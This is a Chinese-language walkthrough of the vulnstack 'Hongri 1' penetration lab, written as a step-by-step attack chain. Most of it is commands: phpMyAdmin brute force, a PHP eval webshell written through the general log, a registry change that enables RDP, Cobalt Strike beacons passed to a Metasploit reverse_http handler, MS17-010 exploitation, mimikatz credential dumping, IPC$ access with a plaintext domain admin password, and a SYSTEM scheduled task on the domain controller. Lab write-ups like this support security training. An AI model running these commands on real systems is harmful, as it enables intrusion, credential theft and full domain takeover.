红日(vulnstack)1 内网渗透ATTCK实战

环境准备

靶机链接:百度网盘 请输入提取码

提取码:sx22

攻击机系统:kali linux 2022.03

网络配置:

win7配置:

kali配置:

kali 192.168.1.108 192.168.111.129 桥接一块,自定义网卡4

win7 192.168.111.128 192.168.52.143 自定义网卡4,自定义网卡3

win8 192.68.52.138 自定义网卡3

win2003 192.168.52.141 自定义网卡3

外网web渗透

1.用dirsearch进行目录扫描

dirsearch -u 192.168.111.128 --exclude-status 400,401,403,404,405,501,503

2.访问后,发现网站绝对路径。

3.访问网址是phpmyadmin的



4.工具爆破用户名密码,成功登录

5.查看是否已开启general 日志

show variables like '%general%';

6.使用set global general_log=on开启general 日志

开启之后数据库所有运行的日志会记录在general_log_file中

7.设置指定日志写入到网站根目录的 111.php 文件

set global general_log_file = 'C:/phpStudy/WWW/l.php';

8.将一句话木马写入 111.php 文件中:

SELECT '<?php eval($_POST[cmd]);?>'

9.蚁剑成功连接,关闭防火墙

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

10.rdesktop 192.168.111.128 远程连接成功

内网渗透

信息收集

1.开启cs,生成木马,上传到蚁剑,执行

2.成功上线cs.进行信息收集

3.发现一个192.168.52.143的网段

4.打印路由信息

5.查看arp信息

6.能都成功ping通52段

渗透2003

1.设置派生监听

2.将cs的shell派生(foreign)到msf

use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost 192.168.111.129 set lport 9999 run

3.进行提权操作,再进行添加路由

getsystem

run autoroute -s 192.168.52.0/24

run autoroute -p

4.设置代理

use auxiliary/server/socks_proxy

set srvhost 192.168.111.129

run

5.用ms17-010的use2进行渗透

use 2

set rhosts 192.168.52.141

run

6.成功执行,whomi发现是系统权限。

set command whoami

拿下域控

信息收集

1.主机名为stu1,有四个用户

2.查看域用户

shell net user /domain

3.查看域中的主机名

shell net group "domain computers" /domain

4.查看域控制器主机名

shell net group "domain controllers" /domain

域控名字OWA$

5.查看域控制器的主机名,DNS服务器的地址

shell nslookup -type=srv _ldap._tcp

ipc横向移动

1.创建一个smb监听

创建一个windows exe s 木马,选择smb监听

2.run mimikakz,得到域控密码

3.建立公网主机和域控主机的ipc信任

shell net use \\192.168.52.138\ipc$ "Qwer1234" /user:god\administrator

4.net use 发现建立成功后,上传木马程序

6.利用ipc将木马传到域控上

shell copy beacon.exe \\192.168.52.138\c$

7.创建计划任务并执行

shell schtasks /create /s 192.168.52.138 /tn msbtest /sc onstart /tr c:\beacon.exe /ru system /f

shell schtasks /run /s 192.168.52.138 /i /tn "msbtest"

/s 指定目标ip

/tn 指定计划任务名字

/sc onstart 设定开机启动

/tr 启动应用路径

/ru system 以管理员身份运行

8.link 192.168.52.138 成功上线cs,执行shell whoami 管理员权限,成功拿下!